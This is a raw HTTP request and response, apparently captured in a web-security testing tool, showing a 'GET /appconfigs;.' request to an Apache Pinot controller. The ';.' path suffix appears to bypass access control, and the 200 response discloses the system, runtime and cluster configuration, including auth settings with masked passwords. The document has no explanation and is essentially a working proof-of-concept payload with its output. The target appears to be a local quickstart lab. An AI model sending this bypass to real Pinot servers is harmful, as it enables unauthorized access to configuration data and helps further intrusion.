 Request
数据包扫描
美化
热加载
构造请求
1 GET /appconfigs;. HTTP/1.1
2 User-Agent: Mozilla/5.0 (Linux; U; Android 3.0.1; fr-fr; A500 Build/HRI66) AppleWebKit/534.
13 (KHTML, like Gecko) Version/4.0 Safari/534.13
3 Accept: */*
4 Host ? : 172.31.69.132:9000
5
6
9142bytes / 215ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Pinot-Controller-Host: 9c96315a59b9
3 Pinot-Controller-Version: Unknown
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: GET, POST, PUT, OPTIONS, DELETE
6 Access-Control-Allow-Headers: *
7 Content-Type: application/json
8 Content-Length: 9100
9
10 {
11 "systemConfig": {
12 "arch": "amd64",
13 "name": "Linux",
14 "version": "5.15.167.4-microsoft-standard-WSL2",
15 "availableProcessors": 12,
16 "totalPhysicalMemory": "7 GB",
17 "freePhysicalMemory": "1 GB",
18 "totalSwapSpace": "2 GB",
19 "freeSwapSpace": "1 GB"
20 },
21 "runtimeConfig": {
22 "numTotalThreads": 4616,
23 "numCurrentThreads": 433,
24 "maxHeapSize": "4 GB",
25 "currentHeapSize": "2 GB"
26 },
27 "pinotConfig": {
28 "cluster.tenant.isolation.enable": true,
29 "controller.mode": "DUAL",
30 "controller.data.dir": "/tmp/1743153091051/quickstart/PinotControllerDir0",
31 "pinot.broker.access.control.principals.user.password": "*****",
32 "segment.fetcher.auth.token": "*****",
33 "controller.admin.access.control.principals.tableonly.permissions": "READ",
34 "pinot.cluster.name": "QuickStartCluster",
35 "controller.task.scheduler.enabled": true,
36 "pinot.broker.access.control.principals.tableonly.password": "*****",
37 "pinot.minion.logger.root.dir": "logs",
38 "controller.host": "172.17.0.2",
39 "controller.broker.resource.validation.frequencyinseconds": 3600,
40 "controller.admin.access.control.principals.service.password": "*****",
41 "pinot.broker.access.control.class": "org.apache.pinot.broker.broker.
BasicAuthAccessControlFactory",